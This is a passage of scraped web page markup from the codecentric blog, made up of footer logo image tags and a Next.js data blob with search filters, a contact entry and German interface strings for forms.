/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=3840&amp;q=75"/><img alt="codecentric ist Mitglied in der Allianz für Cyber-Sicherheit" loading="lazy" width="600" height="250" decoding="async" data-nimg="1" style="color:transparent" sizes="150px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=3840&amp;q=75"/></div></div><div class="Footer_c-footer__image-row__mobile__wDS0q"><a href="https://www.codecentric.de/ueber-uns/hard-facts#iso-tisax"><img alt="TÜV ISO 27001-Logo" loading="lazy" width="476" height="250" decoding="async" data-nimg="1" style="color:transparent" sizes="150px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=3840&amp;q=75"/></a><img alt="codecentric unterzeichnet Charta der Vielfalt" loading="lazy" width="600" height="250" decoding="async" data-nimg="1" style="color:transparent" sizes="150px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=3840&amp;q=75"/><img alt="codecentric ist Mitglied in der Allianz für Cyber-Sicherheit" loading="lazy" width="600" height="250" decoding="async" data-nimg="1" style="color:transparent" sizes="150px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FBsCKOAQVTfGlBlR6Xrr8&amp;w=3840&amp;q=75"/></div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverState":{"initialResults":{"articles_created_at_desc":{"state":{"facets":[],"disjunctiveFacets":[["locale","tags.title","location"],["locale","tags.title","location"]],"hierarchicalFacets":[],"facetsRefinements":{},"facetsExcludes":{},"disjunctiveFacetsRefinements":{"locale,tags.title,location":[]},"numericRefinements":{},"tagRefinements":[],"hierarchicalFacetsRefinements":{},"index":"articles_created_at_desc","hitsPerPage":11,"query":"","maxValuesPerFacet":10},"results":[{"hits":[],"nbHits":0,"nbPages":0,"page":0,"processingTimeMS":0,"hitsPerPage":0,"exhaustiveNbHits":false,"query":"","params":""}]}}},"preview":false,"searchFilterPages":[{"name":"Leistungen","id":"clb1zhzxi2zp20buecntpui9c"},{"name":"Arbeitsweise","id":"cldpv7c6j35iy0augcsseh2nj"},{"name":"Referenzen","id":"cldk1u1izfnzc0butyud5a5xw"},{"name":"Standorte","id":"cld0c9fkq9i100aunfvejhnwk"},{"name":"Wissens-Hub","id":"cld4jubok3jxf0bug2mnlrybl"},{"name":"Blog","id":"cl5wmxda7l3mj0ctdbkrp24hi"},{"name":"Karriere","id":"cldsusdi7ux2a09tgu8lfxpnk"},{"name":"Über uns","id":"cld1d5fx4v8jg0aunmmam4imt"},{"name":"Aktuelles","id":"cldmz3qv2zobt09tgrltu42ir"}],"searchFilterTags":["Cloud Native","DevOps","IT-Security","Agile Methoden","Java","Keycloak","Softwareentwicklung","Cloud","Accelerate","Agilität","Testing","Community","Collaboration","HR","Webdevelopment","Frontend","Open Source","Atlassian","Green IT"],"topSearchedTerms":[],"noSearchResultsPerson":{"__typename":"ContactOnePersonSection","id":"clg0zudbmcf3i0butcmngac3v","title":{"type":"h3","title":"Konntest du keine Einträge zu deinem Thema finden?  "},"description":{"html":"\u003cp\u003eSprich uns gern an. Wir sind offen für deine Ideen und Fragen und freuen uns über den Austausch mit dir.\u003c/p\u003e"},"buttons":[{"id":"clg0zvpecczq50aw5t7z3qgh5","__typename":"ButtonPrimary","locale":"de","title":"Kontakt aufnehmen","pageLink":null,"url":null,"isTargetBlank":false,"downloadAsset":null,"form":{"isJira":false,"hubspotFormId":"1af7e8d1-b4c5-4c7b-985c-6199e4ac8b1f","hubspotTitle":"Contact Us | Sub-Navi-Kontakt oder Zero Search Hits","title":"Kontakt","description":"Du hast Fragen oder möchtest dich mit mir austauschen? Gern – trag einfach deine Kontaktdaten ein."},"ariaLabel":null,"hiddenFields":null,"localizations":[{"pageLink":null}]}],"locationTitle":null,"locationDescription":null,"person1":{"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/iMGZzTHQYujp4kGnZc6C","width":1200,"imageAltText":null},"isImagePublic":true,"isPublic":true,"isAlumni":false,"secondImage":null,"id":"cl7eibwshiau50ct5e3myyh2e","slug":"sarah-duerr","email":"sarah.duerr@codecentric.de","firstName":"Sarah","lastName":"Dürr","hideLastname":false,"jobTitle":"Marketing \u0026 Community Management","biography":null,"stackOverflowUrl":null,"twitterUrl":null,"linkedInUrl":null,"redditUrl":null,"githubUrl":null,"mastodonUrl":null,"pesoData":{"responsibleForLocation":null},"blogArticles":[],"en_BlogArticles_alias":[],"localizations":[{"locale":"de","jobTitle":"Marketing \u0026 Community Management","biography":null}]},"person1Email":null,"person2":null,"person2Email":null,"contactPersonBackgroundColor":null},"uiStrings":[{"identifier":"contactFormError","description":"Contact form error","text":{"html":"\u003cp\u003eFehler\u003c/p\u003e","text":"Fehler"}},{"identifier":"contactFormSuccess","description":"Contact form success","text":{"html":"\u003cp\u003eVielen Dank für deine Anfrage. Ich melde mich bei dir.\u003c/p\u003e","text":"Vielen Dank für deine Anfrage. Ich melde mich bei dir."}},{"identifier":"newsletterFormError","description":"Newsletter form error","text":{"html":"\u003cp\u003eFehler\u003c/p\u003e","text":"Fehler"}},{"identifier":"newsletterFormSuccess","description":"Newsletter form success","text":{"html":"\u003cp\u003eVielen Dank für deine Anmeldung. Eine E-Mail zur Bestätigung ist zu dir unterwegs.\u003c/p\u003e","text":"Vielen Dank für deine Anmeldung. Eine E-Mail zur Bestätigung ist zu dir unterwegs."}},{"identifier":"previewDescription","description":"Preview description","text":{"html":"\u003cp\u003eDiese Seite ist eine Vorschau. \u003ca title=\"/api/exit-preview\" href=\"/api/exit-preview\"\u003eKlicken Sie hier\u003c/a\u003e, um den Vorschaumodus zu verlassen.\u003c/p\u003e","text":"Diese Seite ist eine Vorschau. \\nKlicken Sie hier\\n, um den Vorschaumodus zu verlassen."}},{"identifier":"noSearchResultsFound","description":"No search results found","text":{"html":"\u003cp\u003eZu deiner Suche haben wir leider keine passenden Blogartikel gefunden. \u003c/p\u003e","text":"Zu deiner Suche haben wir leider keine passenden Blogartikel gefunden. "}},{"identifier":"wasThisBlogPostHelpful","description":"Was this post helpful?","text":{"html":"\u003cp\u003eWar dieser Beitrag hilfreich?\u003c/p\u003e","text":"War dieser Beitrag hilfreich?"}},{"identifier":"blogPostLike","description":"Blog post like","text":{"html":"\u003cp\u003eGefällt mir\u003c/p\u003e","text":"Gefällt mir"}},{"identifier":"blogPostShare","description":"Blog post share","text":{"html":"\u003cp\u003eBeitrag teilen\u003c/p\u003e","text":"Beitrag teilen"}},{"identifier":"blogPostReadingTime","description":"Blog post reading time","text":{"html":"\u003cp\u003eMinuten Lesezeit\u003c/p\u003e","text":"Minuten Lesezeit"}},{"identifier":"commentCardTitle","description":"Comment card title","text":{"html":"\u003cp\u003eBlog-Autor*in\u003c/p\u003e","text":"Blog-Autor*in"}},{"identifier":"commentCardQuote","description":"Comment card quote","text":{"html":"\u003cp\u003eDu hast noch Fragen zu diesem Thema? Dann sprich mich einfach an.\u003c/p\u003e","text":"Du hast noch Fragen zu diesem Thema? Dann sprich mich einfach an."}},{"identifier":"commentCardCTA","description":"Comment card CTA","text":{"html":"\u003cp\u003eKontakt aufnehmen\u003c/p\u003e","text":"Kontakt aufnehmen"}},{"identifier":"postAuthorContactHandle","description":"Post author contact handle","text":{"html":"\u003cp\u003eProfil\u003c/p\u003e","text":"Profil"}},{"identifier":"postAuthorContactPostsHeading","description":"Post author contact posts heading","text":{"html":"\u003cp\u003eMeine Blog-Artikel\u003c/p\u003e","text":"Meine Blog-Artikel"}},{"identifier":"postAuthorContactHeading","description":"Post author contact heading","text":{"html":"\u003cp\u003eKontakt\u003c/p\u003e","text":"Kontakt"}},{"identifier":"postAuthorContactParagraph","description":"Post author contact paragraph","text":{"html":"\u003cp\u003eDu hast Fragen oder möchtest dich mit mir austauschen? Gern - trag einfach deine Kontaktdaten ein.\u003c/p\u003e","text":"Du hast Fragen oder möchtest dich mit mir austauschen? Gern - trag einfach deine Kontaktdaten ein."}},{"identifier":"postAuthorContactFormField1","description":"Post author contact form field 1","text":{"html":"\u003cp\u003eVorname*\u003c/p\u003e","text":"Vorname*"}},{"identifier":"postAuthorContactFormField2","description":"Post author contact form field 2","text":{"html":"\u003cp\u003eNachname*\u003c/p\u003e","text":"Nachname*"}},{"identifier":"postAuthorContactFormField3","description":"Post author contact form field 3","text":{"html":"\u003cp\u003eEmail-Adresse*\u003c/p\u003e","text":"Email-Adresse*"}},{"identifier":"postAuthorContactFormField4","description":"Post author contact form field 4","text":{"html":"\u003cp\u003eDeine Nachricht*\u003c/p\u003e","text":"Deine Nachricht*"}},{"identifier":"postAuthorContactFormParagraph","description":"Post author contact form paragraph","text":{"html":"\u003cp\u003eDie \u003ca target=\"_blank\" title=\"Datenschutzerklärung für den codecentric Blog\" href=\"https://www.codecentric.de/datenschutz-blog\"\u003eDatenschutzerklärung\u003c/a\u003e der codecentric AG habe ich zur Kenntnis genommen und bestätige das mit der Absendung des Formulars.*\u003c/p\u003e","text":"Die \\nDatenschutzerklärung\\n der codecentric AG habe ich zur Kenntnis genommen und bestätige das mit der Absendung des Formulars.*"}},{"identifier":"postAuthorContactFormCTA","description":"Post author contact form CTA","text":{"html":"\u003cp\u003eKontakt\u003c/p\u003e","text":"Kontakt"}},{"identifier":"postsCTALoadMore","description":"Posts CTA load more","text":{"html":"\u003cp\u003eMehr laden\u003c/p\u003e","text":"Mehr laden"}},{"identifier":"postAuthorContactFormSubmit","description":"Post author contact form submit","text":{"html":"\u003cp\u003eAbsenden\u003c/p\u003e","text":"Absenden"}},{"identifier":"breadcrumbBlog","description":"Breadcrumb blog","text":{"html":"\u003cp\u003eBlog\u003c/p\u003e","text":"Blog"}},{"identifier":"morePostsHeading","description":"More posts heading","text":{"html":"\u003cp\u003eWeitere Beiträge\u003c/p\u003e","text":"Weitere Beiträge"}},{"identifier":"morePostsFromAuthor","description":"More posts from author","text":{"html":"\u003cp\u003evon \u003c/p\u003e","text":"von "}},{"identifier":"similarPostsHeading","description":"Similar posts heading","text":{"html":"\u003cp\u003eWeitere Artikel in diesem Themenbereich\u003c/p\u003e","text":"Weitere Artikel in diesem Themenbereich"}},{"identifier":"similarPostsParagraph","description":"Similar posts paragraph","text":{"html":"\u003cp\u003eEntdecke spannende weiterführende Themen und lass dich von der codecentric Welt inspirieren.\u003c/p\u003e","text":"Entdecke spannende weiterführende Themen und lass dich von der codecentric Welt inspirieren."}},{"identifier":"searchPlaceholder","description":"Search placeholder","text":{"html":"\u003cp\u003eSuche nach Thema oder Technologie\u003c/p\u003e","text":"Suche nach Thema oder Technologie"}},{"identifier":"tagsTitleMobile","description":"Tags title mobile","text":{"html":"\u003cp\u003eBitte Themen anklicken\u003c/p\u003e","text":"Bitte Themen anklicken"}},{"identifier":"tagsTitle","description":"Tags title","text":{"html":"\u003cp\u003eThemenfilter\u003c/p\u003e","text":"Themenfilter"}},{"identifier":"tagsCTAMobile","description":"Tags CTA mobile","text":{"html":"\u003cp\u003eFilter zurücksetzen\u003c/p\u003e","text":"Filter zurücksetzen"}},{"identifier":"languageFilterTitle","description":"Language filter title","text":{"html":"\u003cp\u003eSPRACHE\u003c/p\u003e","text":"SPRACHE"}},{"identifier":"blogPostsFeatured","description":"Blog posts 